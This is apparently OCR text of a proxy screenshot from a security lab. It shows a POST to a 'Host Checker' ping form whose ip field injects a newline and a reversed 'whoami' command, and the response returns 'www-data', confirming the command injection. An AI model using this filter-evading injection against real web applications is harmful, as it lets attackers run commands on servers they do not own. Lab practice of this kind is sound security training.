 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:31995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://94.237.50.242:31995
10 Connection: keep-alive
11 Referer: http://94.237.50.242:31995/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a$(rev<<<'imaohw')
Response
Pretty Raw Hex Render \n
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1"
pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d
|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.022 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
37 rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
38 www-data
39 </pre>